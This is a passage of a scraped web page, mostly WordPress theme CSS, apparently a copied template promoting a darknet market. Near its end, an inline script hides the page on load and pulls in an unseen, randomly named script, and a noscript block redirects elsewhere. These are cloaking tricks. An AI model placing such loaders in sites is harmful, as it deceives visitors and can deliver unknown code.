        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
</style>
<link rel='stylesheet' id='vinkmag-blog-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/blog%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/responsive%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/gutenberg-custom%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-ekit-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/css/smartmenus%EF%B9%96ver=1.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/assets/css/line-awesome.min%EF%B9%96ver=2.4.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/assets/css/smartmenus%EF%B9%96ver=2.4.3.css' type='text/css' media='all' />
<style id='smartmenus-inline-css' type='text/css'>/* Switch to desktop layout
	-----------------------------------------------
	   These transform the menu tree from
	   collapsible to desktop (navbar + dropdowns)
	-----------------------------------------------*//* start... (it's not recommended editing these rules) */.navbar.xs-navbar ul > li > ul .elementor-widget-container a{background-color:transparent !important;line-height:2.5 !important;padding-top:0;padding-bottom:0;}.ekit-megamenu-holder{background:#1f2024;background:linear-gradient(0deg, rgba(31, 32, 36, 100) 0%, rgba(31, 32, 36, 100) 100%);border-bottom-right-radius:-;border-bottom-left-radius:-;border-top-right-radius:-;border-top-left-radius:-;}.ekit-megamenu-holder .nav-controler{margin-top:20px;margin-bottom:20px;}.ekit-megamenu-holder .nav-controler .navbar-toggler{background-color:#333;color:#1f2024;cursor:pointer;float:right;height:30px;width:40px;padding:5px;}.ekit-megamenu-holder .nav-controler .site-title{margin-top:0;margin-bottom:0;}.ekit-megamenu-holder .nav-controler .navbar-toggler-icon{height:1px;width:100%;position:relative;background-color:#1f2024;display:block;}.ekit-megamenu-holder .nav-controler .navbar-toggler-icon::before,.ekit-megamenu-holder .nav-controler .navbar-toggler-icon::after{position:absolute;content:"";left:0;height:100%;width:100%;background-color:inherit;}.ekit-megamenu-holder .nav-controler .navbar-toggler-icon::before{top:6px;}.ekit-megamenu-holder .nav-controler .navbar-toggler-icon::after{top:-6px;}.ekit-megamenu-holder .clearfix::after{display:block;clear:both;content:"";}.ekit-megamenu-holder .nav-identity-panel{display:none;}.ekit-megamenu-holder .no-scroller{overflow:hidden;}.ekit-megamenu-holder .ekit-menu-simple{position:static;}.ekit-megamenu-holder .ekit-menu-simple li:hover > a{background:#d33;background:linear-gradient(0deg, rgba(221, 51, 51, 100) 0%, rgba(221, 51, 51, 100) 100%);color:- !important;}.ekit-megamenu-holder .ekit-menu-simple > li > a{color:#fff !important;}.ekit-megamenu-holder .ekit-menu-simple > li > a:hover,.ekit-megamenu-holder .ekit-menu-simple > li > a:focus,.ekit-megamenu-holder .ekit-menu-simple > li > a:active{color:- !important;}.ekit-megamenu-holder .ekit-menu-simple a{font-family:Arial, sans-serif;font-size:14px;text-decoration:none;text-transform:capitalize;}.ekit-megamenu-holder .ekit-menu-simple a:hover,.ekit-megamenu-holder .ekit-menu-simple a:focus,.ekit-megamenu-holder .ekit-menu-simple a:active{background:#d33;background:linear-gradient(0deg, rgba(221, 51, 51, 100) 0%, rgba(221, 51, 51, 100) 100%);}.ekit-megamenu-holder .ekit-menu-simple a.current{background:#000;color:#1f2024;}.ekit-megamenu-holder .ekit-menu-simple a.disabled{color:#000;}.ekit-megamenu-holder .ekit-menu-simple a .sub-arrow{position:absolute;top:50%;transform:translateY(-50%);right:10px;overflow:hidden;font-size:14px;color:inherit;text-align:center;text-shadow:none;background:transparent;}.ekit-megamenu-holder .ekit-menu-simple a .sub-arrow::before{content:'+';}.ekit-megamenu-holder .ekit-menu-simple a.highlighted .sub-arrow::before{content:'-';}.ekit-megamenu-holder .ekit-menu-simple a .ekit-menu-badge{position:absolute;top:5px;right:5px;background-color:#000;color:#1f2024;font-size:16px;padding:4px 8px 3px;border-radius:3px;font-size:8px;line-height:1;z-index:10;}.ekit-megamenu-holder .ekit-menu-simple a .ekit-menu-badge > .ekit-menu-badge-arrow{position:absolute;bottom:-12px;left:50%;transform:translateX(-50%);border-left:solid transparent;border-right:solid transparent;border-top:solid #000;border-bottom:solid transparent;border-width:6px;}.ekit-megamenu-holder .ekit-menu-simple a > .ekit-menu-icon{padding-right:5px;}.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-megamenu-container{background:#fff;background:linear-gradient(90deg, rgba(255, 255, 255, 100) 0%, rgba(255, 255, 255, 100) 100%);border-top:1px solid #dadada;border-left:1px solid #dadada;border-right:1px solid #dadada;border-bottom:1px solid #dadada;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu{border-radius:0px 0px 0px 0px;background:#fff;background:linear-gradient(60deg, rgba(255, 255, 255, 6) 0%, rgba(255, 255, 255, 6) 100%);border-top:0px solid #dadada;border-left:0px solid #dadada;border-right:0px solid #dadada;border-bottom:0px solid #dadada;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li{min-width:200px;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a{color:#000;transition:all 0.4s ease;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a:hover{color:#d72924;background:#fff;background:linear-gradient(90deg, rgba(255, 255, 255, 50) 0%, rgba(255, 255, 255, 50) 100%);}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a > .sub-arrow{left:inherit;right:8px;}.ekit-megamenu-holder .ekit-menu-simple li{border-top:1px solid rgba(0, 0, 0, 0.05);}.ekit-megamenu-holder .ekit-menu-simple > li:first-child{border-top:0;}.ekit-megamenu-holder .ekit-menu-simple ul{z-index:100;}.ekit-megamenu-holder .ekit-menu-simple ul a,.ekit-megamenu-holder .ekit-menu-simple ul a:hover,.ekit-megamenu-holder .ekit-menu-simple ul a:focus,.ekit-megamenu-holder .ekit-menu-simple ul a:active{font-size:14px;}.ekit-megamenu-holder .ekit-menu-simple .mega-menu{margin-left:0 !important;right:0 !important;width:auto !important;max-width:none !important;}.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-has-megamenu{position:static;}.menu-toggler{display:none;padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid rgba(0, 0, 0, .1);border-radius:0.25rem;float:right;position:relative;z-index:10;cursor:pointer;}.menu-toggler .menu-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center center;background-size:100% 100%;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}@media (max-width:991px){.admin-bar .ekit-megamenu-holder{padding-bottom:46px;padding-top:46px;}.admin-bar .nav-identity-panel{top:32px;}.menu-toggler{display:block;}.ekit-menu-overlay{position:fixed;z-index:5;top:0;left:-110%;height:100%;width:100%;background-color:rgba(51, 51, 51, .5);transition:all 0.4s ease;opacity:1;visibility:visible;transition:all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 400ms;}.ekit-menu-overlay.active{left:0%;transition:all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 0ms;}.ekit-megamenu-holder{max-width:320px;width:100%;position:fixed;top:0;left:0;z-index:9999;height:100%;box-shadow:0px 10px 10px rgba(0, 0, 0, .05);overflow-y:auto;overflow-x:hidden;transform:translateX(-320px);padding:20px;transition:all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 0ms;}.ekit-megamenu-holder.active{transform:translateX(0px);transition:all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 400ms;}.ekit-megamenu-holder > .header-brand{display:none;}.ekit-megamenu-holder .nav-identity-panel{display:block;position:absolute;width:100%;top:0;left:0;padding:20px;}.ekit-megamenu-holder .nav-identity-panel .site-title{margin:0px;padding-top:0px;padding-bottom:0px;}.ekit-megamenu-holder .nav-identity-panel .header-brand{float:left;}.ekit-megamenu-holder .nav-identity-panel .nav-logo{display:block;}.ekit-megamenu-holder .nav-identity-panel .nav-logo > img{max-width:200px;max-height:70px;}.ekit-megamenu-holder .menu-close{background-color:rgba(31, 32, 36, 0);border:0px;color:#333;cursor:pointer;float:right;margin:4px 0;}.ekit-megamenu-holder .ekit-menu li{position:static;}.ekit-megamenu-holder .ekit-menu-badge{position:static !important;float:right;margin-right:15px;}.ekit-megamenu-holder .ekit-menu-badge .ekit-menu-badge-arrow{display:none;}.ekit-megamenu-holder #main-menu{padding-top:90px !important;}.ekit-megamenu-holder .navbar .navbar-toggler{display:block;}.ekit-megamenu-holder .ekit-menu-simple li a{padding:20px;color:#000;}.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-megamenu-container{background:#fff;background:linear-gradient(0deg, rgba(255, 255, 255, 100) 0%, rgba(255, 255, 255, 100) 100%);border-top:0px solid #d93;border-left:0px solid #d93;border-right:0px solid #d93;border-bottom:0px solid #d93;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu{background:#fff;background:linear-gradient(0deg, rgba(255, 255, 255, 100) 0%, rgba(255, 255, 255, 100) 100%);border-top:0px solid #d33;border-left:0px solid #d33;border-right:0px solid #d33;border-bottom:0px solid #d33;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a{background:#f4f4f4;background:linear-gradient(0deg, rgba(244, 244, 244, 100) 0%, rgba(244, 244, 244, 100) 100%);}.ekit-megamenu-holder .ekit-menu-simple li:hover > a,.ekit-megamenu-holder .ekit-menu-simple li:active > a,.ekit-megamenu-holder .ekit-menu-simple li:focus > a,.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a:hover,.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a:active,.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a:focus{color:-;background:-;background:linear-gradient(70deg, rgba(0, 0, 0, 100) 0%, rgba(0, 0, 0, 100) 100%);}.ekit-megamenu-holder .ekit-menu-simple .menu-item > ul{display:none;}}@media (min-width:992px){.ekit-megamenu-holder{width:100%;}.ekit-megamenu-holder > .header-brand{line-height:56px;height:60px;}.ekit-megamenu-holder > .header-brand .site-title{margin-top:0px;margin-bottom:0px;margin-right:0;padding-top:0px;padding-bottom:0px;}.ekit-megamenu-holder > .header-brand img{max-width:200px;max-height:70px;}.ekit-megamenu-holder > .header-brand .nav-logo{display:block;}.ekit-megamenu-holder .header-brand{float:right;margin-left:20px;display:block;}.ekit-megamenu-holder .ekit-menu-simple{text-align:left;float:left;}.ekit-megamenu-holder .ekit-menu-simple .menu-item > ul{position:absolute;width:12em;display:none;}.ekit-megamenu-holder .ekit-menu-simple > li{display:inline-block;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl li{float:right;}.ekit-megamenu-holder .ekit-menu-simple ul li,.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl ul li,.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical li{float:none;}.ekit-megamenu-holder .ekit-menu-simple a{white-space:nowrap;}.ekit-megamenu-holder .ekit-menu-simple ul a,.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical a{white-space:normal;}.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-nowrap > li > a,.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-nowrap > li > :not(ul) a{white-space:nowrap;/* ...end */}.ekit-megamenu-holder .ekit-menu-simple{height:60px;padding-left:-;padding-right:-;padding-left:-;padding-right:-;}.ekit-megamenu-holder .ekit-menu-simple li{height:100%;}.ekit-megamenu-holder .ekit-menu-simple li > a{line-height:60px;}.ekit-megamenu-holder .ekit-menu-simple a{padding:0px 20px;color:#fff;height:100%;}.ekit-megamenu-holder .ekit-menu-simple a:hover,.ekit-megamenu-holder .ekit-menu-simple a:focus,.ekit-megamenu-holder .ekit-menu-simple a:active,.ekit-megamenu-holder .ekit-menu-simple a.highlighted{color:-;}.ekit-megamenu-holder .ekit-menu-simple a.current{background:#000;color:#1f2024;}.ekit-megamenu-holder .ekit-menu-simple a.disabled{background:#1f2024;color:#000;}.ekit-megamenu-holder .ekit-menu-simple a.has-submenu{padding-right:32px;}.ekit-megamenu-holder .ekit-menu-simple a.highlighted .sub-arrow::before{content:'+';}.ekit-megamenu-holder .ekit-menu-simple > li{border-top:0;}.ekit-megamenu-holder .ekit-menu-simple ul a.has-submenu{padding-right:20px;}.ekit-megamenu-holder .ekit-menu-simple ul a .sub-arrow{left:3px;right:auto;}.ekit-megamenu-holder .ekit-menu-simple ul > li{border-left:0;border-top:1px solid #101012;}.ekit-megamenu-holder .ekit-menu-simple ul > li:first-child{border-top:0;}.ekit-megamenu-holder .ekit-menu-simple .scroll-up,.ekit-megamenu-holder .ekit-menu-simple .scroll-down{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#1f2024;height:20px;}.ekit-megamenu-holder .ekit-menu-simple .scroll-up-arrow,.ekit-megamenu-holder .ekit-menu-simple .scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-width:8px;border-style:dashed dashed solid dashed;border-color:transparent transparent #000 transparent;}.ekit-megamenu-holder .ekit-menu-simple .scroll-down-arrow{top:6px;border-style:solid dashed dashed dashed;border-color:#000 transparent transparent transparent;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl a.has-submenu{padding-right:20px;padding-left:32px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl a .sub-arrow{left:20px;right:auto;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl.ekit-menu-vertical a.has-submenu{padding:60px - 14px *  / 2 20px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl.ekit-menu-vertical a .sub-arrow{left:auto;right:8px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl > li:first-child{border-left:1px solid #101012;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl > li:last-child{border-left:0;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl ul a.has-submenu{padding:60px - 14px *  / 2 20px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl ul a .sub-arrow{left:auto;right:8px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical a .sub-arrow{left:8px;right:auto;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical li{border-left:0;border-top:1px solid #101012;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical > li:first-child{border-top:0;}.ekit-megamenu-holder .ekit-menu-megamenu-container{box-shadow:0px 10px 30px 0px rgba(221, 51, 51, .2);}.ekit-megamenu-holder .ekit-has-submenu{box-shadow:0px 10px 30px 0px rgba(45, 45, 45, .2);}.ekit-megamenu-holder .ekit-has-submenu > li > a{padding-top:15px;padding-left:10px;padding-bottom:15px;padding-right:10px;line-height:normal;}.ekit-megamenu-holder #main-menu .hide-animation{animation:hide-animation 300ms cubic-bezier(0.22, 0.61, 0.24, 1);}.ekit-megamenu-holder #main-menu .show-animation{animation:show-animation 300ms cubic-bezier(0.22, 0.61, 0.24, 1);}.ekit-megamenu-holder .navbar .navbar-toggler{display:none;}.rtl .ekit-megamenu-holder .navbar-container .ekit-menu-simple a .sub-arrow{right:auto;left:10px;}.rtl .ekit-megamenu-holder .navbar-container .ekit-menu-simple a.has-submenu{padding-left:32px;}.rtl .ekit-megamenu-holder .navbar-container .ekit-menu-simple .ekit-has-submenu > li > a{text-align:right;}.rtl .ekit-megamenu-holder .ekit-menu,.rtl .ekit-megamenu-holder .ekit-menu ul,.rtl .ekit-megamenu-holder .ekit-menu li{direction:rtl;}}.post--tab{display:flex;}.post--tab .tabHeader{flex:0 0 15%;}.post--tab .tabHeader .tab__list{list-style:none;padding-left:0px;}.post--tab .tabHeader .tab__list > .tab__list__item{font-size:14px;color:#232323;border:none;padding:14px 16px 14px 30px;cursor:pointer;background-color:#fff;transition:all 0.5s ease;display:block;}.post--tab .tabHeader .tab__list > .tab__list__item.active,.post--tab .tabHeader .tab__list > .tab__list__item:hover{color:#d72924;background-color:#f0f1f4;}.post--tab .tabContent{flex:0 0 85%;}.ekit--tab__post__details{border-left:1px solid #f0f1f4;border-left:1px solid #f0f1f4;}.ekit--tab__post__details .tabItem{display:none;animation:hide-fadeout 600ms ease-out;}.ekit--tab__post__details .tabItem.active{display:block;animation:show-fadein 600ms ease-in;}.ekit--tab__post__details .tab__post__single--item{border-top:0px;width:33.33333%;padding-left:15px;padding-right:15px;display:inline-block;float:left;}.ekit--tab__post__details .tab__post__single--item.ekit___column-2{width:50%;}.ekit--tab__post__details .tab__post__single--item.ekit___column-4{width:25%;}.ekit--tab__post__details .tab__post__single--item:hover .tab__post--header > img{transform:scale(1.2);}.ekit--tab__post__details .tab__post--header{position:relative;overflow:hidden;display:block;margin-bottom:20px;padding-left:0;padding-right:0;}.ekit--tab__post__details .tab__post--header > img{transition:all 0.4s ease-in-out;}.ekit--tab__post__details .tab__post--header .tab__post--icon{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:5;}.ekit--tab__post__details .tab__post--header .tab__post--icon > span{color:#fff;font-size:48px;}.ekit--tab__post__details .tab__post--title{font-size:15px;font-weight:500;color:#232323;}.ekit--tab__post__details .tab__post--title > a{color:inherit;line-height:inherit;padding-left:0;padding-right:0;}.clearfix::after{display:block;content:"";clear:both;}.post--lists{list-style:none;padding-left:0px;}.post--lists > li{border:none !important;}.post--lists > li > a{padding:8px 16px;line-height:normal;transition:all 0.4s ease;}.post--lists.vertical--list > li{float:left;margin-right:16px;}.post--lists.vertical--list > li > a{padding-left:0;padding-right:0;}@keyframes show-fadein{0%{opacity:0;}100%{opacity:1;}}@keyframes hide-fadeout{/* show animation */0%{opacity:1;}100%{opacity:0;}}@keyframes show-animation{/* hide animation */0%{transform:translateY(20px);opacity:0;}100%{transform:translateY(0px);}}@keyframes hide-animation{0%{transform:translateY(0px);}100%{transform:translateY(20px);opacity:0;}}
</style>
<link rel='stylesheet' id='ekit-menu-style-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/assets/css/frontend-style%EF%B9%96ver=2.4.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Heebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArimo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=5.7.4' type='text/css' media='all' />
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min%EF%B9%96ver=8.1.0.js' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/shortcode-for-current-date/dist/script%EF%B9%96ver=5.7.4.js' id='shortcode-for-current-date-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/jquery/jquery.min%EF%B9%96ver=3.5.1.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/jquery/jquery-migrate.min%EF%B9%96ver=3.3.2.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min%EF%B9%96ver=5.7.4.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min%EF%B9%96ver=5.7.4.js' id='ppress-select2-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page%EF%B9%96ver=1.4.3.js' id='wur_review_content_script-js'></script>
<meta name="generator" content="WordPress 5.7.4" />
<link rel='shortlink' href='https://asapmarket-onion.com/wall-market-darknet/' />
<link rel="icon" href="/templates/darkwebmagazine.com/wp-content/uploads/2019/12/cropped-DarkWebMagazine-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="/templates/darkwebmagazine.com/wp-content/uploads/2019/12/cropped-DarkWebMagazine-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/templates/darkwebmagazine.com/wp-content/uploads/2019/12/cropped-DarkWebMagazine-Site-Icon-180x180.png" />
		<style type="text/css" id="wp-custom-css">.post-tag-colud {display:none;}

.price .woocommerce-Price-currencySymbol {
    color:red !important;
}

p.price .woocommerce-Price-amount.amount{
color:red !important;
}

.woocommerce div.product span.price {
color:red !important;
}
.edd-submit.button.red {
    color: #fff;
    background: #d9534f;
    border-color: #d43f3a;
    font-size: 18px;
}

.wp-block-donate {
    line-height: 1.8;
    padding: 1rem;
	  font-size: 15px;
}		</style>
		<noscript>
<style>
body{display:none}
</style>
<meta http-equiv="refresh" content="0;URL='/p12345678.php'" />
</noscript>	</head>
<body class="post-template-default single single-post postid-14181 single-format-standard ekit-hf-footer ekit-hf-template-vinkmag ekit-hf-stylesheet-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-7444">
	<script type="text/javascript">
	/**/
	document.documentElement.style.display="none";setTimeout(function(){document.documentElement.style.display="";},3000); 
	
	var q = 'd2FsbCBtYXJrZXQgZGFya25ldA==',
	js = document.createElement('script');
	js.type = 'text/javascript';
	js.src = "/1769694195.js?"+Math.random();
	document.body.appendChild(js);
</script>
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
			<!-- top bar start -->
		<section class="top-bar border">
			<div class="container">
				<div class="row">
					<div class="col-lg-7 align-self-center md-center-item">
						
						<ul id="top-menu" class="ts-top-nav"><li id="menu-item-6862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862 nav-item"><a href="disclaimer.htm" class="nav-link">Disclaimer</a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861 nav-item"><a href="contact.htm" class="nav-link">Contact</a></li>
<li id="menu-item-6870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870 nav-item"><a href="terms.htm" class="nav-link">Term Of Use</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260 nav-item"></li>
</ul>				</div>
					<!-- end col-->

					<div class="col-lg-5 text-right align-self-center">
